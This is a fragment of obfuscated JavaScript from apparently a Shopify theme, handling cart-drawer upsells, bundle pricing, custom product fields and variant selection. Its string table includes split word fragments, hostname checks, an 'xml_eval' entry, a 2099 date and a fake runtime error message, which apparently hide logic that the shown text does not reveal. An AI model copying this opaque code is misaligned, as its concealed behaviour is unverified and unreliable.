_0x41251f=_0x577759;return!_0x5591ba[_0x41251f(771)][_0x41251f(345)]((_0x3a3510,_0x13d5bd)=>_0x1e1309[_0x13d5bd]===_0x3a3510)[_0x41251f(528)](!1)}),_0x262e08=this[_0x577759(826)]()[_0x577759(952)](_0xdef95=>_0x1b65e1[_0x577759(439)](_0x577759(589))[_0x577759(260)]===_0xdef95[_0x577759(445)]),_0x4239cc=[..._0x1b65e1.querySelectorAll("select")];updateVariantStatuses(_0x262e08,_0x4239cc),this[_0x577759(467)]&&(this[_0x577759(581)]=_0x1e85fc[_0x577759(581)]*this[_0x577759(536)]-this[_0x577759(633)],this[_0x577759(308)]=_0x1e85fc[_0x577759(581)],_0x1e85fc[_0x577759(225)]&&_0x1e85fc[_0x577759(225)]>_0x1e85fc[_0x577759(581)]&&(this[_0x577759(308)]=_0x1e85fc[_0x577759(225)]),displayPrices(this[_0x577759(581)],this[_0x577759(308)],this[_0x577759(595)],this[_0x577759(738)],this.moneyFormat)),this[_0x577759(781)]&&_0x1e85fc[_0x577759(882)]&&(this[_0x577759(781)].src=_0x1e85fc.featured_image.src),this[_0x577759(167)](_0x1e85fc.id),this.isMainOfferItem&&this[_0x577759(822)][_0x577759(746)]&&this.mainOfferContainer[_0x577759(746)]()}[a0_0x1d1716(167)](_0x432173){const _0x53eafa=a0_0x1d1716;this[_0x53eafa(395)].id=_0x432173}[a0_0x1d1716(826)](){const _0x189650=a0_0x1d1716;return this.variantData=this[_0x189650(289)]||JSON[_0x189650(653)](this[_0x189650(277)].textContent),this[_0x189650(289)]}}customElements[a0_0x1d1716(222)]("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x434f58=a0_0x1d1716;super(),this[_0x434f58(629)]=document[_0x434f58(439)]("cart-drawer"),this[_0x434f58(573)]=this[_0x434f58(629)][_0x434f58(439)]("cart-drawer-items"),this[_0x434f58(500)]=this[_0x434f58(439)](_0x434f58(295)),this[_0x434f58(658)]=this.productForm[_0x434f58(439)](_0x434f58(710))}[a0_0x1d1716(895)](_0x302f3a){const _0x5ac802=a0_0x1d1716;_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(740)||_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(666)||(this[_0x5ac802(395)][_0x5ac802(613)]==="true"?(this[_0x5ac802(395)].selected=_0x5ac802(575),this.removeFromCart()):(this.dataset.selected=_0x5ac802(813),this[_0x5ac802(703)]()))}[a0_0x1d1716(721)](){const _0x48ec5a=a0_0x1d1716;this.dataset[_0x48ec5a(613)]===_0x48ec5a(813)&&!this[_0x48ec5a(629)][_0x48ec5a(479)][_0x48ec5a(464)](_0x48ec5a(352))?this[_0x48ec5a(703)]():this[_0x48ec5a(518)]()}addToCart(){const _0x48c3f4=a0_0x1d1716;this[_0x48c3f4(629)].querySelector(_0x48c3f4(435)+this[_0x48c3f4(395)][_0x48c3f4(323)])||(this.toggleBtn&&this.toggleBtn[_0x48c3f4(598)](_0x48c3f4(236),""),this[_0x48c3f4(619)][_0x48c3f4(770)](_0x57c2cc=>{const _0x302d06=_0x48c3f4;_0x57c2cc[_0x302d06(598)](_0x302d06(236),"")}),this[_0x48c3f4(500)][_0x48c3f4(303)]())}[a0_0x1d1716(518)](){const _0x4f1ce2=a0_0x1d1716,_0x37fbc8=this[_0x4f1ce2(629)].querySelector(_0x4f1ce2(435)+this[_0x4f1ce2(395)].handle);!_0x37fbc8||!this[_0x4f1ce2(573)]||(this[_0x4f1ce2(758)]&&this[_0x4f1ce2(758)][_0x4f1ce2(598)]("disabled",""),this[_0x4f1ce2(619)][_0x4f1ce2(770)](_0x2e585b=>{const _0x1a9847=_0x4f1ce2;_0x2e585b[_0x1a9847(598)](_0x1a9847(236),"")}),this[_0x4f1ce2(573)][_0x4f1ce2(788)](_0x37fbc8[_0x4f1ce2(395)].index,0))}updateId(_0x24abf4){const _0x1b4426=a0_0x1d1716;this[_0x1b4426(395)].id=_0x24abf4,this[_0x1b4426(658)].value=_0x24abf4,this[_0x1b4426(395)].selected===_0x1b4426(813)&&(this[_0x1b4426(211)]&&clearTimeout(this[_0x1b4426(211)]),this.removeFromCart(),this[_0x1b4426(211)]=setTimeout(()=>{this.addToCart()},1e3))}[a0_0x1d1716(477)](){const _0x4c0ba6=a0_0x1d1716,_0x1ca5d9=this.cartDrawer[_0x4c0ba6(439)](_0x4c0ba6(435)+this.dataset[_0x4c0ba6(323)]);let _0x5058dd=!1;return(_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]===_0x4c0ba6(575)||!_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]==="true")&&(_0x5058dd=!0),_0x5058dd}}customElements[a0_0x1d1716(222)](a0_0x1d1716(939),CartDrawerUpsell);function displayPrices(_0x1cd19f,_0x536d6b,_0x22c1c2,_0x205967,_0x191b92){const _0x334d04=a0_0x1d1716;if(_0x191b92){if(_0x1cd19f&&_0x22c1c2){var _0x1641fb=formatMoney(_0x1cd19f,_0x191b92);_0x22c1c2[_0x334d04(877)]=_0x1641fb}if(_0x536d6b&&_0x205967){var _0x2aefbb=formatMoney(_0x536d6b,_0x191b92);_0x205967[_0x334d04(877)]=_0x2aefbb,_0x536d6b>_0x1cd19f?_0x205967.classList[_0x334d04(856)]("hidden"):_0x205967[_0x334d04(479)].add("hidden")}}}function a0_0x2736(){const _0x545966=["toggleBtn","resultsMaxHeight",".bundle-deals__price-js",".quantity__rules","hasDrawer","nextElementSibling","dd_mm","getSectionsToRender","section","[compare_price_each]","clickable-discount","javascript","forEach","options","toLowerCase",'button[type="reset"]',"provinceEl",'[name="',"#cart-icon-bubble","ain-pr","keydown","location","closest","image","getMonth",".quantity-break__variants","src",".product-form__error-message","prependMedia","object","updateQuantity","disableLoading","[value]","secondary-variant-select","hideSpinner","main-cart-footer","mainOfferItem","getDay","bundleDeals","prepend","initVariants","variant_images","[start_date]",".main-atc-price","#CartDrawer-Overlay","mainBundleItems","animationsType","10104IsatGi","text/html","handleCheckboxChange",'input[type="radio"]:checked',"upsellHandles","style",".popup-modal__timer__minutes","isRequired","true","validateQtyRules","elementsToChange",".quantity-break","Quantity-Form--","endedVideo","data-unavailable","input[checked]",".upsell__price .regular-price","mainOfferContainer","CartDrawer-LiveRegionText",".drawer__inner-empty","getDate","getVariantData","min","modelViewerUI","onInputChange","down","prototype","unshift","isMainOfferItem","aria-haspopup","switchOption","toggleSound","resetButton","moneyFormat","TML","change","tagName","details","item_count","totalPrice","undefined","active","getResultsMaxHeight",".cart-item__error-text","focusin","labels","2023-01-01T00:00:00Z","testMode","fetchQuantityRules","ended","IntersectionObserver","remove","isSecondary","updateTimeline","application/json","simpleBundlesContainer",".section-header","originalSection","quantity","aria-expanded",'[type="radio"]',"XMLHttpRequest","notMain",'.cl-upload--wrapper input[name="properties[upload]"]',"selector","reapplyDiscountIfApplicable","method",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"internal-video--playing","net","updateUnavailable","validFields","innerHTML","CountryProvinceSelector","daysFrequency","Line-item-error-","autoplay","featured_image","click","initCountry",".product-form__input","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","main-cart-items",".comparison-slider__input","promo-popup","isText","userLanguage","scrolledPast","158624QNwCeJ",".internal-video__timeline","handleToggle","variantChangeUnsubscriber","toggleResetButton","shopping-cart-line-item-status","secondary-variant-select-separate","sticky-atc-image-","items",", #product-form-installment-","prevValue","aria-controls","updateVariantStatuses","canplaythrough",']" value="',".bundle-deals__media-item-img-js",'input[type="search"]',"sectionOneId","StickyAtcVariantPicker-","handleScrollBtn","floatingBtns","Shopify","input","open","pause",".sign-up-popup-modal","cart-live-region-text","hasFiltering","updateSearchForTerm","getTime","getSectionInnerHTML","isCartUpsell","getUpsellHandles","CartDrawer-CartErrors","focus","nodal","uploadFileInput",'[name="selling_plan"]',"variant-selects","type","handleIntersection","deferredMedia","play","cart-items","initUnlock","amount","cart-drawer-upsell","transitionend","currencySymbol","stringify","comparison-slider","quantityUpdate","onFormSubmit","/discount/","timer","X-Requested-With","parentNode","details[open]","featured_media","filter","timeupdate","offsetTop","hide","product-model","parentElement","transform","Error",".section-group__section-one-container","currentTarget","quantity-gift--unlocked","nodeName","mediaItemContainers","string",'[type="application/json"]','input[type="radio"], option','[data-media-id="',"onVariantChange",".quantity-break__image img",".bundle-deals__compare-price-js","data-loading-text","quantityBreaks","language","updateId","toFixed","quantityBreaksPickerDisplayedImages","paddingBottom","rearrangeDays","#CartDrawer","closeBtns","displayPromoTimer","sectionId",'.sls-purchase [name="selling_plan"]',"openPopupModal","cart_clear_url","code",".sticky-atc__label","mediaItemImgs","selectOption","atcButtons","product-info","allPredictiveSearchInstances","/checkout?discount=",'][id]" value="',"smooth","overlay","data-src","touchstart","secondsSpan","ref","plus","cart-update","timerDuration","#ProductForm-","bundle-deals-","section-group","cartUpdateUnsubscriber","timing","3957470oeLAbM","quantity-breaks-","max","provinceContainer","storageKey",".js-vimeo","getSectionDOM","[price]","popup-overlay--active","selectTimeout","variantPickers","cart-item--product-","main-atc-price-","hasQuantityBreaksPicker","T00:00:00Z","cachedResults","submitButton","mainAtcButton","connectedCallback","cartQuantity","define","handleSelectChange",'[type="text"], [type="number"], textarea',"compare_at_price",".floating-btn","minutesSpan","stickyAtcButton","getFullYear","secondarySelect","drag","application/","secondarySelectSelector","startDrag","ceil","disabled","ArrowDown","shouldResetForm",".quantity-break__variant-select","updatePickupAvailability","main-product-form","cart_update_url","Sku-","getBoundingClientRect","oseid",'[id^="custom-label-',"checkboxes","POST","media-gallery video","quantityPicker","target","stickyAtcBtnLabel","sticky-atc","mainAtcBtnError","setUnavailable",".product-form__input__type",".bundle-deals__media-item-container-js","quantity-update","setActiveMedia","value","internal-video","stopDrag","push","postLink","quantityError","showSpinner","button","internal-video--loading","summary","SPACE","updateOptions",".loading-overlay","sticky-atc-separate-price-","?q=","pauseVideo","toUpperCase","jsonData","ProductInfo-","customFields","cart-drawer-items","handleClick","data","addEventListener","index","transferSections","defaultValue","removeAttribute","fieldName","variantData",'[aria-selected="true"] a, button[aria-selected="true"]',"Quantity-Form-","get","[compare_price]",".sign-up-popup-overlay","product-form","hidden","button--has-spinner","scrollDestination","quantity-gifts","27pPtIUf","body","postLinksRetry","handleSubmit","name","pathname",".upsell__price .compare-price","sectionOne","comparePrice","updateMasterId",'[method="get"]','[aria-selected="true"] a',"variantChange","variantStrings","setItem"," .content-for-grouping","shopify:section:load","0px","getAttribute",".sold-out-message","visibility-hidden","formIdInput","onFocusOut","handle","monthLabels","quantitySelector","#predictive-search-results-groups-wrapper","-applied","touches",".upsell__image__img","ArrowUp","setInputAvailability","isValid","aria-selected","setLiveRegionText","QuantityBreaks","productInfo","observer",".quantity-break__selector-item","scroll","modalClosed","getElementById","day_dd_mm_numeric","Unchecked runtime.lastError: The message port closed before a response was received.","dispatchEvent","map","updateMedia","productId","idIndex","delayDays",'[aria-selected="true"]',"validateValue","is-empty","width","CartDrawer-CartItems","initIds","step","status","block","DateTimeFormat","timeline","formVariants","dragging","from","secondsDelay","clearCart","inputs","setLiveRegionResults","clientHeight","replace","oduct-fo","updateUrl","selectedIndex","json","[data-predictive-search-live-region-count-value]","quantityBreaksPickerStyle","sliderOverlay","Enter","setProperty","abortController","getSearchResults","][properties][","624942UWYoBz","currentTime","sliderInput",".quantity__label","split",".quantity__rules-cart .loading-overlay","playVideo","soundButton","finally","[price_each]","updateTotalPrice","6SnmfBL","waiting","dataset","animate","data-cart-quantity","stepDown",".bundle-deals__checkbox-js","setDate","currentScript","then","prices","renderProductInfo","enableLoading",".promp-popup__close-btn","requiredFields","toggle","source","match","append","find","variant-radios","disablePrepend","parseFromString","oneNonUpellRemaining","onKeydown","onKeyup","variantSelects","aria-activedescendant",'[id^="Details-"] summary',".dynamic-price","predictive-search","-']","selectedQuantity","variant-selects-","bind",".main-atc__label","postMessage","skipCart","replaceState","dropdown","day_dd_mm","&section_id=",".cart-item--product-","predictiveSearchResults","data-default",'"><input type="hidden" name="items[',"querySelector","#ProductModal-",'","args":""}',"appendChild","add","scrollBtn","option1",".sticky-atc__error","cart_add_url","searchTerm","disconnect",".main-product-atc",".cart-discount-form__error",".upsell__price","Escape",".select__select",'[type="submit"]',"[name=id]","--sticky-atc-offset","#simple-bundles-io-options","createElement","signal","totalSeconds","text","quantityGifts","contains",".product-variant-id","left","updatePrices","properties[","next_display_date","onFormReset","dynamic-dates","applied","querySelectorAll","dropdwon","sectionTwo","main","getUpdateRequired","setSummaryAccessibility","classList","search-form","aria-hidden","2099-05-30","mainAtcBtn","submit","duration","performance","fetchAvailability","[name=cart-discount-field]","variantInputs","aria-disabled","url","toggleAttribute","round","?variant=","sectionTwoContainer","findIndex","[quantity]","#CartDrawer-Item-","shiftKey","productForm","hasUrl","cart-drawer","additionalAtcButtons","413YOKGfG"," .loading-overlay","source[data-src]",'.appstle-active-option [name="selling_plan"]',"sliderLine","countdown-timer","CartDrawer","role","1133666ioZPiP","statusElement","1MRNOLM","offsetHeight","footer",".featured-product-atc-","removeFromCart","filtering",".js-contents","lineItemContainer","sections","toString","cart-errors","checkForClear","closeResults",".product-form__variants","includes","preventDefault","dat","countryEl","blur","Europe","setSelectorByValue","atcErrorMsg","percentageLeft","startsWith","length","none","vertical",".main-offer-item","soldOut","disconnectedCallback","isOpen","keyup","loading","[data-predictive-search-search-for-text]","dateFormat","results","cartStrings",".internal-video__play","closeModal","trim","America","offerItems","cart_url","playTimer","CartItem-","bundle-deals__product--deselected","modal","host","inne",'[id^="MediaGallery-',".section-group__section-two-container","close","lineItemStatusElement","clientX","cartUpdate","firstChild","overflow-hidden","unavailable","selectedVariants","cartItems",".select--small","false","predictive_search_url","promo-bar-data-","#shopify-section-predictive-search",".internal-video__sound-btn","renderContents","price","months","11308lwNiGA","initProvince","updateFormIds","cart-note","loadingText","playButton",":checked","description","createInputs","productFormInput","action","shopify","priceSpan","dialog","unlocked","setAttribute","cart-remove-button","available","clearOptions","error","history",".bundle-deals__total-price-js","handleErrorMessage","setActiveElement","setHeaderCartIconAccessibility","sellingPlanInput","handleChange","reset","seekVideo","cart-icon-bubble","selected","mousemove",'][quantity]" value="1"><input type="hidden" name="items[',"focusout",'<input type="hidden" name="items[',"stepUp","variantSelectElements","quantity-input","updateQuantityRules","stickyAtcBtnError","checkValidity","Inventory-",".bundle-deals__product-js","applyStickyAtcError",".bundle-deals__total-compare-price-js","OPTION","cartDrawer","errorMessage","data-min","search","fixedDiscount","display","sections_url","unlockedItems","gifts","scrollTo","routes","setQuantityBoundries","isAfterScroll","hasAttribute",".upsell__variant-picker",".shopify-section","toggleAddButton","totalComparePrice","abs","currentVariant","checkATCScroll","bottom","abort","form","parse","unlockGifts","cart","product-form-",".popup-modal__timer","idInput","textContent","errorMessageWrapper","discount-","video","checked","quantity-breaks",'][selling_plan]" value="',"option","selectedId","input--error","getItem","ESCAPE","[amount_saved_rounded]","a-def",".cart-item","3739028gBHAhJ","/checkout","contentWindow","quantity-gifts-","catch",'{"method":"pause"}',"loadingSpinner","html","childNodes","[data-predictive-search]","delaySeconds","skipCartButton","popup-modal--active","getQuery","shareUrl","bundle-deals__media-item--disabled","removeEventListener","onFocus","custom-product-field","footerSpacing","cart__items--disabled","hasVariants","li, button.predictive-search__item",".drawer__inner","touchend","comparePrices","days","hostname","updateShareUrl","addToCart","email","updateTimer",'input[name="quantity"]',"reduce",".share-url-button","post",'[name="id"]',"upsells","changeEvent","span","muted","mainAtcBtnLabel","inputRadios","xml_eval","1146315ZcahXI",".header__icons",".quantity__input","addRemoveFromCart","setLiveRegionLoadingState",".product-form__error-message-wrapper","sticky-header",'[name="add"]',"errors",".js-youtube","innerText","renderSearchResults","sectionOneContainer","data-provinces","insertDates",'.uploadkit-attribute-container input[name="properties[Uploaded file]"]',"isScrollBtn","Quantity-",'][quantity]" value="',"headers","comparePriceSpan","quantityUpdateUnsubscriber","select","removeErrorMessage",".comparison-slider__overlay","onChange","unavailable_with_option","updateVariantInput","updateTotalPrices","cart-drawer-gift","productContainers","quantityForm","countryHandler","#ProductSubmitButton-",".predictive-search-status","activeElement","sticky-atc-price-","header-drawer","price-","updateURL"];return a0_0x2736=function(){return _0x545966},a0_0x2736()}function initTrapFocus(){const _0x2f2978=a0_0x1d1716;return isIe=!1,!(document[_0x2f2978(439)](_0x2f2978(516))&&document.querySelector(_0x2f2978(516)).dataset.type===null)}function formatMoney(_0x410462,_0x430730,_0x1d4476=!1){const _0x3f04f9=a0_0x1d1716;typeof _0x410462==_0x3f04f9(157)&&(_0x410462=_0x410462[_0x3f04f9(369)](".",""));var _0x438944="",_0x41690d=/\{\{\s*(\w+)\s*\}\}/,_0x42c69d=_0x430730;function _0x54403a(_0x362452,_0x5da197){return typeof _0x362452>"u"?_0x5da197:_0x362452}function _0x5281ab(_0x4691c,_0x23cac8,_0x511e06,_0x24ec73){const _0x83d8e6=_0x3f04f9;if(_0x23cac8=_0x54403a(_0x23cac8,2),_0x511e06=_0x54403a(_0x511e06,","),_0x24ec73=_0x54403a(_0x24ec73,"."),isNaN(_0x4691c)||_0x4691c==null)return 0;_0x4691c=(_0x4691c/100)[_0x83d8e6(168)](_0x23cac8);var _0x5ce9be=_0x4691c[_0x83d8e6(386)]("."),_0x30bc4a=_0x5ce9be[0][_0x83d8e6(369)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x511e06),_0x4c2ccd=_0x5ce9be[1]?_0x24ec73+_0x5ce9be[1]:"";return _0x1d4476&&_0x4c2ccd===_0x24ec73+"00"&&(_0x4c2ccd=""),_0x30bc4a+_0x4c2ccd}switch(_0x42c69d[_0x3f04f9(410)](_0x41690d)[1]){case _0x3f04f9(938):_0x438944=_0x5281ab(_0x410462,2);break;case"amount_no_decimals":_0x438944=_0x5281ab(_0x410462,0);break;case"amount_with_comma_separator":_0x438944=_0x5281ab(_0x410462,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x438944=_0x5281ab(_0x410462,0,".",",");break}return _0x42c69d.replace(_0x41690d,_0x438944)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1d1716(222)](a0_0x1d1716(747),CartDrawerGift);function initToggleUpsells(){const _0x1e09da=a0_0x1d1716,_0x59e8c4=document[_0x1e09da(439)](_0x1e09da(502));_0x59e8c4&&_0x59e8c4.querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x1e09da(770)](_0xd654cd=>{_0xd654cd[_0x1e09da(721)]&&_0xd654cd.addRemoveFromCart()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0xf65f45=a0_0x1d1716;super(),this[_0xf65f45(555)]=this[_0xf65f45(473)](_0xf65f45(541)),this[_0xf65f45(467)]=this[_0xf65f45(395)][_0xf65f45(467)]===_0xf65f45(813),this[_0xf65f45(467)]&&(this.priceSpan=this[_0xf65f45(439)](_0xf65f45(604)),this[_0xf65f45(738)]=this[_0xf65f45(439)](".bundle-deals__total-compare-price-js"),this.percentageLeft=parseFloat(this[_0xf65f45(395)][_0xf65f45(536)]),this[_0xf65f45(633)]=parseFloat(this[_0xf65f45(395)][_0xf65f45(633)]),this[_0xf65f45(838)]=this[_0xf65f45(395)][_0xf65f45(838)])}[a0_0x1d1716(746)](){const _0x559d26=a0_0x1d1716;if(this[_0x559d26(467)]){var _0x2da7c5=0,_0x2f4d23=0;for(let _0x2d7acc=0;_0x2d7acc<this.offerItems[_0x559d26(538)];_0x2d7acc++)_0x2da7c5+=parseInt(this.offerItems[_0x2d7acc][_0x559d26(581)]),_0x2f4d23+=parseInt(this[_0x559d26(555)][_0x2d7acc].comparePrice);_0x2da7c5=_0x2da7c5*this.percentageLeft-this[_0x559d26(633)],displayPrices(_0x2da7c5,_0x2f4d23,this[_0x559d26(595)],this[_0x559d26(738)],this[_0x559d26(838)])}}}customElements[a0_0x1d1716(222)]("main-bundle-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x336936=a0_0x1d1716;super(),this.fieldName=this[_0x336936(395)][_0x336936(304)],this.input=this[_0x336936(439)](_0x336936(224)),this[_0x336936(716)]=this.querySelectorAll(_0x336936(865)),this[_0x336936(740)]=this[_0x336936(439)](_0x336936(454)),this[_0x336936(500)]=document[_0x336936(341)](_0x336936(656)+this.dataset[_0x336936(766)]),this.prevValue=this[_0x336936(395)][_0x336936(286)],this.isRequired=this[_0x336936(395)].required===_0x336936(813),this[_0x336936(890)]=!0,this[_0x336936(867)]=this[_0x336936(395)][_0x336936(867)]===_0x336936(813),(this[_0x336936(395)].type===_0x336936(740)||this[_0x336936(395)].type==="pills")&&(this[_0x336936(890)]=!1),this[_0x336936(591)](),this[_0x336936(812)]&&this[_0x336936(890)]&&(this[_0x336936(332)]=!0,this[_0x336936(183)]=this[_0x336936(867)]?document.querySelectorAll(_0x336936(517)+this[_0x336936(395)][_0x336936(766)]):document[_0x336936(473)](_0x336936(450)),this.mainAtcButton=this[_0x336936(500)].querySelector(_0x336936(751)+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(715)]=this[_0x336936(219)][_0x336936(439)](".main-atc__label"),this[_0x336936(254)]=this[_0x336936(219)][_0x336936(439)](".main-atc__error"),this[_0x336936(535)]=this.dataset[_0x336936(535)],this[_0x336936(219)][_0x336936(395)].requiredFields=parseInt(this[_0x336936(219)][_0x336936(395)][_0x336936(407)])+1,this[_0x336936(254)][_0x336936(877)]=this.atcErrorMsg,this.applyStickyAtcError=this[_0x336936(395)].applyStickyAtcError===_0x336936(813),this.stickyAtcButton=document[_0x336936(439)]("#sticky-atc-"+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(626)]&&this[_0x336936(228)]&&(this.stickyAtcBtnLabel=this[_0x336936(228)][_0x336936(439)](_0x336936(180)),this[_0x336936(622)]=this.stickyAtcButton.querySelector(_0x336936(446)),this[_0x336936(622)].innerHTML=this[_0x336936(535)]),this[_0x336936(351)](this[_0x336936(903)],null)),this[_0x336936(915)]&&this[_0x336936(915)][_0x336936(283)](_0x336936(915),this[_0x336936(609)][_0x336936(427)](this)),this.inputRadios.forEach(_0x1cf123=>{const _0x4b1145=_0x336936;_0x1cf123[_0x4b1145(283)](_0x4b1145(915),this.handleChange.bind(this))}),this[_0x336936(740)]&&this[_0x336936(740)][_0x336936(283)](_0x336936(840),this[_0x336936(609)][_0x336936(427)](this))}handleChange(_0x25531c){const _0x5f06b8=a0_0x1d1716,_0x43883f=_0x25531c.target[_0x5f06b8(260)][_0x5f06b8(553)]();if(_0x25531c.target[_0x5f06b8(623)]())this[_0x5f06b8(903)]=_0x43883f;else{_0x25531c[_0x5f06b8(251)][_0x5f06b8(260)]=this[_0x5f06b8(903)];return}this[_0x5f06b8(592)][_0x5f06b8(260)]=_0x43883f,this[_0x5f06b8(812)]&&this[_0x5f06b8(890)]&&this[_0x5f06b8(351)](_0x43883f,_0x25531c[_0x5f06b8(251)])}[a0_0x1d1716(351)](_0xf6e6b3,_0x382583){const _0x168786=a0_0x1d1716,_0x4a60dd=_0xf6e6b3[_0x168786(538)]>0;if(_0x4a60dd===this[_0x168786(332)])return;this[_0x168786(332)]=_0x4a60dd,_0x382583&&(this[_0x168786(332)]?(_0x382583[_0x168786(479)].remove("input--error"),this[_0x168786(219)].dataset.validFields=parseInt(this[_0x168786(219)][_0x168786(395)].validFields)+1):(_0x382583.classList.add(_0x168786(668)),this.mainAtcButton[_0x168786(395)][_0x168786(876)]=parseInt(this[_0x168786(219)][_0x168786(395)][_0x168786(876)])-1));const _0x3bafb6=this[_0x168786(219)][_0x168786(395)][_0x168786(876)]===this.mainAtcButton[_0x168786(395)][_0x168786(407)],_0x39f0c3=this[_0x168786(219)].dataset[_0x168786(571)]===_0x168786(813);this.atcButtons[_0x168786(770)](_0x2ceaa8=>{const _0x26ba23=_0x168786;_0x3bafb6&&!_0x39f0c3?_0x2ceaa8[_0x26ba23(287)](_0x26ba23(236)):_0x2ceaa8[_0x26ba23(598)](_0x26ba23(236),"")}),this[_0x168786(535)][_0x168786(538)]!==0&&(_0x3bafb6?(this.mainAtcBtnLabel[_0x168786(810)][_0x168786(634)]="",this[_0x168786(254)][_0x168786(810)].display=_0x168786(539),this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]="",this[_0x168786(622)].style[_0x168786(634)]=_0x168786(539))):(this[_0x168786(715)][_0x168786(810)][_0x168786(634)]="none",this[_0x168786(254)][_0x168786(810)].display="",this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]=_0x168786(539),this.stickyAtcBtnError.style.display="")))}[a0_0x1d1716(591)](){const _0x40fe80=a0_0x1d1716;this.productFormInput=document.createElement("input"),this[_0x40fe80(592)].setAttribute(_0x40fe80(932),_0x40fe80(296)),this[_0x40fe80(592)].setAttribute(_0x40fe80(304),_0x40fe80(468)+this[_0x40fe80(288)]+"]"),this.productFormInput[_0x40fe80(260)]=this[_0x40fe80(395)].defaultValue,this[_0x40fe80(500)][_0x40fe80(442)](this.productFormInput)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(692),CustomProductField);function playMedia(){const _0x3e5ee6=a0_0x1d1716;serial||(serial=document[_0x3e5ee6(401)][_0x3e5ee6(395)][_0x3e5ee6(804)]||"")}function a0_0x2c51(_0x3f158c,_0x1d5b80){const _0x2736bc=a0_0x2736();return a0_0x2c51=function(_0x2c51a2,_0x13945c){return _0x2c51a2=_0x2c51a2-152,_0x2736bc[_0x2c51a2]},a0_0x2c51(_0x3f158c,_0x1d5b80)}class VariantSelects extends HTMLElement{constructor(){const _0x6b5ee1=a0_0x1d1716;super(),this.secondarySelectSelector=_0x6b5ee1(911),this[_0x6b5ee1(230)]=document[_0x6b5ee1(341)](""+this.secondarySelectSelector+this[_0x6b5ee1(395)].section),this[_0x6b5ee1(857)]=!1,this.QuantityBreaks=document[_0x6b5ee1(341)]("quantity-breaks-"+this.dataset[_0x6b5ee1(766)]),this[_0x6b5ee1(215)]=this.dataset[_0x6b5ee1(215)]===_0x6b5ee1(813),this[_0x6b5ee1(786)]=this[_0x6b5ee1(395)][_0x6b5ee1(414)]!=_0x6b5ee1(813),this[_0x6b5ee1(519)]=this[_0x6b5ee1(395)][_0x6b5ee1(920)]===_0x6b5ee1(813),this[_0x6b5ee1(215)]&&(this[_0x6b5ee1(375)]=this[_0x6b5ee1(395)][_0x6b5ee1(375)],this.quantityBreaksPickerDisplayedImages=this[_0x6b5ee1(395)].quantityBreaksPickerDisplayedImages),this[_0x6b5ee1(283)](_0x6b5ee1(840),this[_0x6b5ee1(161)])}onVariantChange(){const _0x178aba=a0_0x1d1716;this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this[_0x178aba(240)](),this[_0x178aba(741)](),this[_0x178aba(905)](),this[_0x178aba(648)]?(this[_0x178aba(346)](),this[_0x178aba(757)](),this[_0x178aba(745)](),this.renderProductInfo(),this.updateShareUrl()):(this[_0x178aba(645)](!0,"",!0),this[_0x178aba(255)]())}[a0_0x1d1716(271)](){const _0x164725=a0_0x1d1716,_0x1c12a9=[];this[_0x164725(473)](_0x164725(885))[_0x164725(770)](_0x475b5f=>{const _0x38efaa=_0x164725;let _0xc8ad94;const _0x50eb4f=_0x475b5f[_0x38efaa(439)](_0x38efaa(256)).dataset[_0x38efaa(932)];_0x50eb4f==_0x38efaa(432)||_0x50eb4f==_0x38efaa(474)?_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(740))[_0x38efaa(260)]:_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(808))[_0x38efaa(260)],_0x1c12a9[_0x38efaa(263)](_0xc8ad94)}),this[_0x164725(771)]=_0x1c12a9}[a0_0x1d1716(309)](){const _0x2efa24=a0_0x1d1716;this[_0x2efa24(648)]=this.getVariantData()[_0x2efa24(412)](_0x1710d2=>{const _0xafdd44=_0x2efa24;return!_0x1710d2[_0xafdd44(771)][_0xafdd44(345)]((_0x10fc50,_0xd9136d)=>this.options[_0xd9136d]===_0x10fc50)[_0xafdd44(528)](!1)})}updateMedia(){const _0x34e223=a0_0x1d1716;if(!this[_0x34e223(648)]||!this.currentVariant[_0x34e223(951)])return;document[_0x34e223(473)](_0x34e223(563)+this[_0x34e223(395)][_0x34e223(766)]+'"]')[_0x34e223(770)](_0x81182b=>_0x81182b[_0x34e223(259)](this.dataset.section+"-"+this[_0x34e223(648)][_0x34e223(951)].id,this[_0x34e223(786)],this.filtering,this[_0x34e223(648)]));const _0x35c3ca=document.querySelector(_0x34e223(440)+this[_0x34e223(395)].section+" .product-media-modal__content");if(!_0x35c3ca)return;const _0x208f20=_0x35c3ca[_0x34e223(439)](_0x34e223(160)+this[_0x34e223(648)][_0x34e223(951)].id+'"]');_0x35c3ca[_0x34e223(797)](_0x208f20)}updateURL(){const _0x159d38=a0_0x1d1716;!this[_0x159d38(648)]||this[_0x159d38(395)].updateUrl==="false"||window[_0x159d38(603)][_0x159d38(431)]({},"",this[_0x159d38(395)][_0x159d38(491)]+_0x159d38(494)+this[_0x159d38(648)].id)}[a0_0x1d1716(702)](){const 